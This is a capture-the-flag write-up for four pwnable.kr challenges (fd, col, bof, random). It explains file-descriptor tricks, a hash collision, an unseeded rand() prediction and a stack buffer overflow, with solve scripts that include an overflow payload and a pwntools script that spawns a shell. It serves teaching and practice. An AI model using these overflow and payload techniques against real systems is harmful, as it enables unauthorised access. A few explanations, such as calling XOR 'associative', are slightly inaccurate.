Challenges taken from pwnable.kr

🌟Challenge: fd

As the name suggests, this challenge revolves around file descriptors (fd) in Linux-based systems.

Introduction



What is a file descriptor?

According to Wikipedia, a file descriptor is an abstract indicator used to access a file or other input/output resource, such as a pipe or network socket.

Description

We’re provided with a remote binary that takes one argument, manipulates it to obtain a file descriptor, and attempts to read data from it.

The challenge includes a C source code named fd.c

Analysis

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

char buf[32];

int main(int argc, char* argv[], char* envp[]) {

if(argc < 2) {

printf("pass argv[1] a number\n");

return 0;

}

int fd = atoi(argv[1]) - 0x1234;

int len = 0;

len = read(fd, buf, 32);

if(!strcmp("LETMEWIN\n", buf)) {

printf("good job :)\n");

setregid(getegid(), getegid());

system("/bin/cat flag");

exit(0);

}

printf("learn about Linux file IO\n");

return 0;

}

Logic:

The program expects a single argument (argv[1]) which it converts to an integer.

It subtracts 0x1234 (hexadecimal) from that integer and uses the result as a file descriptor (fd).

It then attempts to read 32 bytes from the resulting file descriptor.

If the buffer matches “LETMEWIN\n”, it prints success and displays the flag.

Exploit Strategy

We want to send our input through standard input (stdin) which corresponds to file descriptor 0 in Linux.

//Reverse the line

int fd = atoi( argv[1] ) - 0x1234

0 = x - 0x1234

x = 0x1235

//and calculate decimal values we get 4661

input 4661

then type, LETMEWIN



Output

🌟Challenge: col

As the name suggests, this challenge revolves around a hash collision.

Introduction

What is a Hash Collision?

According to Wikipedia:

“In computer science, a hash collision or hash clash is when two distinct pieces of data in a hash table share the same hash value. The hash value in this case is derived from a hash function which takes a data input and returns a fixed length of bits.”

Description

You’re given a binary that:

- Takes one argument from the command line.

- Splits that input into 5 blocks of 4 bytes each (20 bytes total).

- Sums the blocks as

intvalues. - Compares the sum with a hardcoded target value:

0x21DD09EC.

If the sum matches, the binary prints the flag.

Source Code Analysis

#include <stdio.h>

#include <string.h>

unsigned long hashcode = 0x21DD09EC;

unsigned long check_password(const char* p){

int* ip = (int*)p;

int res = 0;

for (int i = 0; i < 5; i++) {

res += ip[i];

}

return res;

}

int main(int argc, char* argv[]) {

if (argc < 2) {

printf("usage : %s [passcode]\n", argv[0]);

return 0;

}

if (strlen(argv[1]) != 20) {

printf("passcode length should be 20 bytes\n");

return 0;

}

if (hashcode == check_password(argv[1])) {

setregid(getegid(), getegid());

system("/bin/cat flag");

return 0;

} else {

printf("wrong passcode.\n");

}

return 0;

}

Key Observations

- The program expects exactly 20 bytes of input :

strlen(argv[1]) == 20 -

The input is treated as 5 integers :

int* ip = (int*)p;meaning the input is interpreted as five,4-byte blocks. - These 5 integers are summed:

for (i = 0; i < 5; i++) { res += ip[i]; }

Exploit Strategy

Initial Approach (Failed)

We want to send our input through command line arguement,

(Maybe the concept of hashing here is, the password must be of 20 bytes and after the “hashing” process it must collide with “0x21DD09EC”?)

why not just make 5 blocks, like let x,y,z,w,t be elements equal to 5,68,134,124 (0x21DD09EC in decimal)

and yeah! To reduce the complexity make y=z=w=t=0 and x = 568134124 as unsigned int supports 0 to 4,294,967,295 and x can easily fit 5,68,134,124? Right?

Trying this out and making bytes out of 568134124 0 0 0 0,

import struct

nums = [568134124, 0, 0, 0, 0]

packed = struct.pack('<5I', *nums) #5I, is to pack 5 integer values

print(packed)

| Symbol | Meaning |

|---|---|

< |

Little-endian, standard size and alignment |

> |

Big-endian, standard size and alignment |

! |

Network byte order (big-endian), standard alignment |

@ |

Native byte order and alignment (platform-dependent) |

= |

Native byte order, standard alignment (portable) |

you could use ‘@’ too instead ‘<’

output:

b’\xec\t\xdd!\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00’

now, we cant really type this as our command line agruement as \x’value’, is literally treated as different character rather a single byte so,

Since it expects command line argument, we would make python script and create subprocess and execute the script

import subprocess

payload = b'\xec\t\xdd!\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

subprocess.run(["./col", payload])



and now, drumrolls~

okay, byte value \x00 is literally null,

Modified Approach (Succeed)

changing the math right away,

Let y = z = w = t = 0x21DD09EC/5 (gives out in floating point, problematic) And x = 0x21DD09EC%5 (4 is the remainder)

Balancing it out,

Let y = z = w = t = 113626824.0 And x = 113626824.0 + 4 = 113626828

Encode this into bytes:

113626824 113626824 113626824 113626824 113626828

and turning this into python script

import struct

nums = [113626824, 113626824, 113626824, 113626824, 113626828]

packed = struct.pack('<5I', *nums)

print(packed)

output :

` b’\xc8\xce\xc5\x06\xc8\xce\xc5\x06\xc8\xce\xc5\x06\xc8\xce\xc5\x06\xcc\xce\xc5\x06 `

Trust issues:

data = b'\xc8\xce\xc5\x06\xc8\xce\xc5\x06\xc8\xce\xc5\x06\xc8\xce\xc5\x06\xcc\xce\xc5\x06'

>>> nums = struct.unpack('<5I', data)

>>>

>>> print("Values:", nums)

Values: (113626824, 113626824, 113626824, 113626824, 113626828)

>>> print("Sum (unsigned long):", sum(nums))

Sum (unsigned long): 568134124

Fine so these bytes are alright, since passing these bytes normally would cause it to read like normal character than actual bytes we need to pack them nicely,

Making a script file:

nano /tmp/pyth.py

pyth.py:

import subprocess

payload = b'\xc8\xce\xc5\x06' * 4 + b'\xcc\xce\xc5\x06'

subprocess.run(["./col", payload])

Execute in home directory

python3 /tmp/pyth.py

Output

TLDR:

“In summary, a input was to be provided that clashed with decimal value of 0x21DD09EC“

🌟Challenge: bof

As the name suggests, this challenge revolves around buffer overflow, a classic binary exploitation technique.

Introduction

What is a buffer overflow?

According to Wikipedia,

“In programming and information security, a buffer overflow or buffer overrun is an anomaly whereby a program writes data to a buffer beyond the buffer’s allocated memory, overwriting adjacent memory locations”.

History

“Buffer overflows date back to the 1970s. However, the first documented exploitation occurred in the late 1980s when the UNIX finger service was attacked via a stack overflow—used to spread the infamous Morris Worm. Read more

“Modern systems use defense mechanisms like ASLR, DEP, and stack canaries, making exploitation harder—but not impossible”

💡 What can an attacker do with this? That depends on their creativity Buffer overflows can allow anything from bypassing restrictions to popping shells and gaining root access.”

Description

“You’re given a remote binary that takes one input. The program has a hardcoded check against the value 0xcafebabe If the check fails, it prints "Nah.." The challenge provides a C source file: fd.c

Analysis

#include <stdlib.h>

func(key){

char overflowme[32];

printf("overflow me : ");

gets(overflowme); // smash me!

if(key == 0xcafebabe){

setregid(getegid(), getegid());

system("/bin/sh");

}

else{

printf("Nah..\n");

}

}

int main(int argc, char* argv[]){

func(0xdeadbeef);

return 0;

}

Background Check (skip if you know this)

“At first glance, it might seem like our input is irrelevant func always receives 0xdeadbeef, and the check expects *0xcafebabe.

But there’s a key vulnerability here: the use of the

gets()function.

gets() is unsafe.

POSIX docs It has no bounds checking and has led to numerous exploits. Because of this, modern compilers warn or block its use, and C11 officially removed it from the standard.”

Proof of Concept (PoC)



To solidify our understanding, let’s walk through a step-by-step GDB demonstration and payload crafting.

GDB Setup & Disassembly

Spin up GDB and disassemble the main function. Identify the call to func and focus on how the vulnerable gets() function is used.

Here’s the relevant disassembly from func():

0x56556234 <+55>: call 0x56556060 <gets@plt>

0x56556239 <+60>: add $0x10,%esp

0x5655623c <+63>: cmpl $0xcafebabe,0x8(%ebp)

0x56556243 <+70>: jne 0x56556272 <func+117>

0x56556245 <+72>: call 0x56556080 <getegid@plt>

0x5655624a <+77>: mov %eax,%esi

0x5655624c <+79>: call 0x56556080 <getegid@plt>

0x56556254 <+87>: push %esi

0x56556255 <+88>: push %eax

0x56556256 <+89>: call 0x565560b0 <setregid@plt>

Set a breakpoint at the comparison instruction:

break *0x5655623c

This line compares the input value with 0xcafebabe. The key argument is located at ebp+0x8.

We notice that func was called with 0xdeadbeef, but if we overwrite the value at ebp+8 with 0xcafebabe, we’ll execute the privileged block:

if (key == 0xcafebabe) {

setregid(getegid(), getegid());

system("/bin/sh");

}

And yes, it worked!

Finding the Offset

Let’s determine how far the overflow needs to go to reach ebp+8:

Input:

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH

Which results in:

$ebp+0x8: 0x47474747 (i.e., 'GGGG')

This means we need:

32 bytes (buffer) + 20 bytes (padding) = 52 bytes total

Final Exploit Payload

#!/usr/bin/env python3

import struct

padding = b"A" * 52

value = struct.pack("<I", 0xcafebabe)

payload = padding + value

print(payload)

💡 Or one-liner with GDB:



run < <(python3 -c 'import struct, sys; sys.stdout.buffer.write(b"A"*52 + struct.pack("<I", 0xcafebabe))')

Inspect the memory:

x/wx $ebp+8

We now see cafebabe where deadbeef used to be.



We cant see the shell being popped, as soon as the process is forked, the debugger deattaches and throws stack smashing detection activation message.

How do I know (confirm) this?



as the /bin/sh is call by system it is definately being stored somewhere in segment of process, above we see

/lib/x86_64-linux-gnu/libthread_db.so.1and so if we trace there

ATTACK



Here’s how you can remotely exploit the binary over SSH using pwntools:

from pwn import *

p = remote('0', 9000) # Replace '0' with actual IP or hostname

p.send(b"A" * 52 + p32(0xcafebabe))

p.interactive()

And it works!

TLDR:

“In summary, buffer overflow vulnerablity was to be exploited and levraged to pollute area of ebp+0x8 with 0xcafebabe to get the flag”

🌟Challenge: random

As the name suggests, this challenge revolves around random(), a lesser use rand() function.

Introduction

What is random

The rand() function computes a sequence of pseudo-random integers in the range 0 to {RAND_MAX} with a period of at least 232. The rand_r() function returns a pseudo-random integer.

“Random number generation is a process by which, often by means of a random number generator (RNG), a sequence of numbers or symbols is generated that cannot be reasonably predicted better than by random chance. This means that the particular outcome sequence will contain some patterns detectable in hindsight but impossible to foresee.”.

Description

You’re given a binary that:

- Takes one argument from the command line.

- Xors the input with random number

- compares xor’d result with 0xcafebabe.

If the condition is true, the binary prints the flag

Source Code

#include<stdio.h>

int main(){

unsigned int random;

random = rand(); // random value!

unsigned int key=0;

scanf("%d", &key);

if( (key ^ random) == 0xcafebabe ){

printf("Good!\n");

setregid(getegid(), getegid());

system("/bin/cat flag");

return 0;

}

printf("Wrong, maybe you should try 2^32 cases.\n");

return 0;

}

Method

One may think that xoring a value with a random number is so weird because random numbers are random…?

But then it gives us a hint check all 2^32 cases

I searched on net 2^32 cases rand() c docs

rand() was made as pseudo random algorithm which is vulnerable and outdated.

There are no guarantees as to the quality of the random sequence produced. In the past, some implementations of rand() have had serious shortcomings in the randomness, distribution and period of the sequence produced (in one well-known example, the low-order bit simply alternated between 1 and 0 between calls). rand() is not recommended for serious random-number generation needs, like cryptography.

The rand subroutine generates a pseudo-random number using a multiplicative congruential algorithm. The random-number generator has a period of 2^32, and it returns successive pseudo-random numbers in the range from 0 through (2^15) -1.

static unsigned int next = 1;

int rand( )

{

next = next

*

1103515245 + 12345;

return ((next >>16) & 32767);

}

Here the next var start with 1 and

next = next * 1103515245 + 12345;

Then, ((next >>16) & 32767);

A much better evolution came with srand (seeding method) and since then it has change a lot into seeding and IV keys

Printing the return value it comes out to be 16838, so random value is predicted



EXECUTION (Failed approach)

Xor is associative meaning if x ^ y = c ⇒ c ^ y = x

And hence for our input x, we have to:

0xcafebabe ^ random number = x

Meaning,

0xcafebabe ^ 16838= x

>>>print(0xcafebabe ^ 16838)

<<< 3405708152

Hmm, this shouldn’t be the case, referring to more articles I got to know rand() is system dependent, meaning that some implementations (e.g., glibc) return int values in full 32-bit range — not limited to 15 bits(32767), which was true for older systems or specific environments.

And hence you should check 2^32 cases!!!! (That’s a hint)

⚠️ Note: While the traditional range of rand() is from 0 to 32767, in many systems (e.g., glibc), the implementation is modified to return a larger range of values.

So, we need to generate from our system



Execution (Working approach)

Well make the sandbox print what exactly is rand() then?

Rand.c:

#include <stdio.h>

#include <stdlib.h>

int main()

{

unsigned int val = rand();

printf("%d", val);

}

output : 1804289383

>>>print(0xcafebabe ^ 1804289383)

<<< 2708864985

TLDR:

“In summary, rand() is predictable if not seeded, and this can be leveraged in CTF-style challenges. Always verify the exact implementation used on the target system to avoid mismatch in behavior.”